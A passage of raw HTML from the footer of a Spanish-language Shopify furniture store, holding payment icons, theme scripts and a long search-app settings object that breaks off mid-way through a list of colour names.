id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural 